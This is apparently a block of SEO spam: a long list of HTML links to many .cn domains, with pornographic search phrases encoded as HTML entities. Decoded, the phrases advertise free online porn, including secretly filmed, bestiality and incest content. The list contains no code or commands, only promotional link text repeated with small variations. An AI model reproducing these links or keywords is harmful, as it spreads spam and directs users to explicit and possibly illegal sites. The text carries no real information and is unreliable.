<a href="http://auroralitebank.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://rtysl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g560.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8lpz.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cn-mall.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rensou.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://mw05.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://tstsc.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yh7777.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meuf.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://easysa.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mahidol.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://psonehk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sezen.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://tudou56.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fundly.cn" target="_blank">&#x4E9A;&#x6D32; &#x5929;&#x5802; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://ka120.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jianting365.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jungbunzlauer.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sales88.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rtysl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gaoyuanan.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zjs888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pwgh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://jianting365.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cagk.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lzazlp.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ocean-bridge.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://phgame2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://cddianqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://bsonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://5nxx.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://hitoom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tzqgas.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bancen.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://k-lee.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://no2shop.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://facecat.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://3dvc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://nc1h.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhansao.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://l668.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://jszdzc.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fl957.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://decomaker.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://nysyw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cnalab.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://020mu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcmx.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://pekingtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://info120.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zholon.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://starction.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://premking.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zzlogo.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11d78h.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rtysl.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://fortwo.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wingkou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://0739jsj.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://98vs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haarlem.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henryliu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gylida.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://guangxily.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://scsxcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://hotcast.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://synkj.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://socialware.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://cuolv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://duboku.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9lp2hvtc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://youxizixun.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gkha.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://sinvest.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://muluoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ltay.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kuaichang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17lai.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voipnews.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxseo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://234ps.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhouang.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgmt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://rm31.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mapconsult.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://appengine.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://gayuncb.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://hinduism.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxjdw.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
